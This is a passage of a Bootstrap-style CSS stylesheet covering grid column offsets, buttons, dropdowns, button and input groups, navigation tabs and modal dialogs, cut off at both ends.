    .col-md-push-10 {
        left: 83.33333%;
    }

    .col-md-push-11 {
        left: 91.66667%;
    }

    .col-md-push-12 {
        left: 100%;
    }

    .col-md-offset-0 {
        margin-left: 0%;
    }

    .col-md-offset-1 {
        margin-left: 8.33333%;
    }

    .col-md-offset-2 {
        margin-left: 16.66667%;
    }

    .col-md-offset-3 {
        margin-left: 25%;
    }

    .col-md-offset-4 {
        margin-left: 33.33333%;
    }

    .col-md-offset-5 {
        margin-left: 41.66667%;
    }

    .col-md-offset-6 {
        margin-left: 50%;
    }

    .col-md-offset-7 {
        margin-left: 58.33333%;
    }

    .col-md-offset-8 {
        margin-left: 66.66667%;
    }

    .col-md-offset-9 {
        margin-left: 75%;
    }

    .col-md-offset-10 {
        margin-left: 83.33333%;
    }

    .col-md-offset-11 {
        margin-left: 91.66667%;
    }

    .col-md-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }

    .col-lg-1 {
        width: 8.33333%;
    }

    .col-lg-2 {
        width: 16.66667%;
    }

    .col-lg-3 {
        width: 25%;
    }

    .col-lg-4 {
        width: 33.33333%;
    }

    .col-lg-5 {
        width: 41.66667%;
    }

    .col-lg-6 {
        width: 50%;
    }

    .col-lg-7 {
        width: 58.33333%;
    }

    .col-lg-8 {
        width: 66.66667%;
    }

    .col-lg-9 {
        width: 75%;
    }

    .col-lg-10 {
        width: 83.33333%;
    }

    .col-lg-11 {
        width: 91.66667%;
    }

    .col-lg-12 {
        width: 100%;
    }

    .col-lg-pull-0 {
        right: auto;
    }

    .col-lg-pull-1 {
        right: 8.33333%;
    }

    .col-lg-pull-2 {
        right: 16.66667%;
    }

    .col-lg-pull-3 {
        right: 25%;
    }

    .col-lg-pull-4 {
        right: 33.33333%;
    }

    .col-lg-pull-5 {
        right: 41.66667%;
    }

    .col-lg-pull-6 {
        right: 50%;
    }

    .col-lg-pull-7 {
        right: 58.33333%;
    }

    .col-lg-pull-8 {
        right: 66.66667%;
    }

    .col-lg-pull-9 {
        right: 75%;
    }

    .col-lg-pull-10 {
        right: 83.33333%;
    }

    .col-lg-pull-11 {
        right: 91.66667%;
    }

    .col-lg-pull-12 {
        right: 100%;
    }

    .col-lg-push-0 {
        left: auto;
    }

    .col-lg-push-1 {
        left: 8.33333%;
    }

    .col-lg-push-2 {
        left: 16.66667%;
    }

    .col-lg-push-3 {
        left: 25%;
    }

    .col-lg-push-4 {
        left: 33.33333%;
    }

    .col-lg-push-5 {
        left: 41.66667%;
    }

    .col-lg-push-6 {
        left: 50%;
    }

    .col-lg-push-7 {
        left: 58.33333%;
    }

    .col-lg-push-8 {
        left: 66.66667%;
    }

    .col-lg-push-9 {
        left: 75%;
    }

    .col-lg-push-10 {
        left: 83.33333%;
    }

    .col-lg-push-11 {
        left: 91.66667%;
    }

    .col-lg-push-12 {
        left: 100%;
    }

    .col-lg-offset-0 {
        margin-left: 0%;
    }

    .col-lg-offset-1 {
        margin-left: 8.33333%;
    }

    .col-lg-offset-2 {
        margin-left: 16.66667%;
    }

    .col-lg-offset-3 {
        margin-left: 25%;
    }

    .col-lg-offset-4 {
        margin-left: 33.33333%;
    }

    .col-lg-offset-5 {
        margin-left: 41.66667%;
    }

    .col-lg-offset-6 {
        margin-left: 50%;
    }

    .col-lg-offset-7 {
        margin-left: 58.33333%;
    }

    .col-lg-offset-8 {
        margin-left: 66.66667%;
    }

    .col-lg-offset-9 {
        margin-left: 75%;
    }

    .col-lg-offset-10 {
        margin-left: 83.33333%;
    }

    .col-lg-offset-11 {
        margin-left: 91.66667%;
    }

    .col-lg-offset-12 {
        margin-left: 100%;
    }
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px 4px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.btn:hover, .btn:focus, .btn.focus {
    color: #333;
    text-decoration: none;
}

.btn:active, .btn.active {
    outline: 0;
    background-image: none;
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled, .btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    box-shadow: none;
}

a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}

.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

.btn-default:focus, .btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}

.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

.btn-default:active, .btn-default.active,
.open > .btn-default.dropdown-toggle {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus,
.open > .btn-default.dropdown-toggle:hover,
.open > .btn-default.dropdown-toggle:focus,
.open > .btn-default.dropdown-toggle.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}

.btn-default:active, .btn-default.active,
.open > .btn-default.dropdown-toggle {
    background-image: none;
}

.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus,
fieldset[disabled] .btn-default:hover,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default.focus {
    background-color: #fff;
    border-color: #ccc;
}

.btn-default .badge {
    color: #fff;
    background-color: #333;
}

.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}

.btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}

.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}

.btn-primary:active, .btn-primary.active,
.open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}

.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus,
.open > .btn-primary.dropdown-toggle:hover,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}

.btn-primary:active, .btn-primary.active,
.open > .btn-primary.dropdown-toggle {
    background-image: none;
}

.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus,
fieldset[disabled] .btn-primary:hover,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4;
}

.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}

.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}

.btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}

.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}

.btn-success:active, .btn-success.active,
.open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}

.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus,
.open > .btn-success.dropdown-toggle:hover,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}

.btn-success:active, .btn-success.active,
.open > .btn-success.dropdown-toggle {
    background-image: none;
}

.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus,
fieldset[disabled] .btn-success:hover,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c;
}

.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}

.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}

.btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}

.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}

.btn-info:active, .btn-info.active,
.open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}

.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus,
.open > .btn-info.dropdown-toggle:hover,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}

.btn-info:active, .btn-info.active,
.open > .btn-info.dropdown-toggle {
    background-image: none;
}

.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus,
fieldset[disabled] .btn-info:hover,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da;
}

.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}

.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}

.btn-warning:focus, .btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}

.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}

.btn-warning:active, .btn-warning.active,
.open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}

.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus,
.open > .btn-warning.dropdown-toggle:hover,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}

.btn-warning:active, .btn-warning.active,
.open > .btn-warning.dropdown-toggle {
    background-image: none;
}

.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus,
fieldset[disabled] .btn-warning:hover,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning.focus {
    background-color: #f0ad4e;
    border-color: #eea236;
}

.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}

.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}

.btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}

.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}

.btn-danger:active, .btn-danger.active,
.open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}

.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus,
.open > .btn-danger.dropdown-toggle:hover,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}

.btn-danger:active, .btn-danger.active,
.open > .btn-danger.dropdown-toggle {
    background-image: none;
}

.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus,
fieldset[disabled] .btn-danger:hover,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a;
}

.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}

.btn-link {
    color: #337ab7;
    font-weight: normal;
    border-radius: 0;
}

.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    box-shadow: none;
}

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent;
}

.btn-link:hover, .btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}

.btn-link[disabled]:hover, .btn-link[disabled]:focus,
fieldset[disabled] .btn-link:hover,
fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
    padding: 10px 16px 8px;
    font-size: 18px;
    line-height: 1.33333;
    border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
    padding: 5px 10px 3px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
    padding: 1px 5px -1px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

.btn-block {
    display: block;
    width: 100%;
}

.btn-block + .btn-block {
    margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}

.dropup,
.dropdown {
    position: relative;
}

.dropdown-toggle:focus {
    outline: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
}

.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    text-decoration: none;
    color: #262626;
    background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #337ab7;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
    color: #777777;
}

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    cursor: not-allowed;
}

.open > .dropdown-menu {
    display: block;
}

.open > a {
    outline: 0;
}

.dropdown-menu-right {
    left: auto;
    right: 0;
}

.dropdown-menu-left {
    left: 0;
    right: auto;
}

.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857;
    color: #777777;
    white-space: nowrap;
}

.dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990;
}

.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
    content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }

    .navbar-right .dropdown-menu-left {
        left: 0;
        right: auto;
    }
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}

.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}

.btn-toolbar {
    margin-left: -5px;
}

.btn-toolbar:before, .btn-toolbar:after {
    content: " ";
    display: table;
}

.btn-toolbar:after {
    clear: both;
}

.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}

.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}

.btn-group > .btn:first-child {
    margin-left: 0;
}

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group > .btn-group {
    float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
    padding-left: 8px;
    padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
    padding-left: 12px;
    padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn-group.open .dropdown-toggle.btn-link {
    box-shadow: none;
}

.btn .caret {
    margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
    border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}

.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
    content: " ";
    display: table;
}

.btn-group-vertical > .btn-group:after {
    clear: both;
}

.btn-group-vertical > .btn-group > .btn {
    float: none;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}

.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%;
}

.btn-group-justified > .btn-group .btn {
    width: 100%;
}

.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}

.input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0;
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}

.input-group .form-control:focus {
    z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555555;
    text-align: center;
    background-color: #eeeeee;
    border: 1px solid #ccc;
    border-radius: 4px;
}

.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}

.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.input-group-addon:first-child {
    border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.input-group-addon:last-child {
    border-left: 0;
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}

.input-group-btn > .btn {
    position: relative;
}

.input-group-btn > .btn + .btn {
    margin-left: -1px;
}

.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
    z-index: 2;
}

.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}

.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}

.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}

.nav:before, .nav:after {
    content: " ";
    display: table;
}

.nav:after {
    clear: both;
}

.nav > li {
    position: relative;
    display: block;
}

.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}

.nav > li > a:hover, .nav > li > a:focus {
    text-decoration: none;
    background-color: #eeeeee;
}

.nav > li.disabled > a {
    color: #777777;
}

.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
    color: #777777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed;
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #337ab7;
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.nav > li > a > img {
    max-width: none;
}

.nav-tabs {
    border-bottom: 1px solid #ddd;
}

.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}

.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}

.nav-tabs > li > a:hover {
    border-color: #eeeeee #eeeeee #ddd;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #555555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
}

.nav-pills > li {
    float: left;
}

.nav-pills > li > a {
    border-radius: 4px;
}

.nav-pills > li + li {
    margin-left: 2px;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}

.nav-stacked > li {
    float: none;
}

.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
    width: 100%;
}

.nav-justified > li, .nav-tabs.nav-justified > li {
    float: none;
}

.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    text-align: center;
    margin-bottom: 5px;
}

.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}

@media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }

    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
    border-bottom: 0;
}

.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}

.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}

@media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }

    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}

.tab-content > .tab-pane {
    display: none;
}

.tab-content > .active {
    display: block;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.modal-open,
.modal-open1 {
    overflow: hidden;
}

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}

.modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-open .modal,
.modal-open1 .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}

.modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: 0;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
}

.modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}

.modal-header:before, .modal-header:after {
    content: " ";
    display: table;
}

.modal-header:after {
    clear: both;
}

.modal-header .close {
    margin-top: -2px;
}

.modal-title {
    margin: 0;
    line-height: 1.42857;
}

.modal-body {
    position: relative;
    padding: 15px;
}

.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}

.modal-footer:before, .modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }

    .modal-content {
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }

    .modal-sm {
        width: 300px;
    }
}

@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}

body {
    width: 100%;
    min-width: 768px;
    font-family: "Open Sans", sans-serif;
    -webkit-font-smoothing: antialiased;
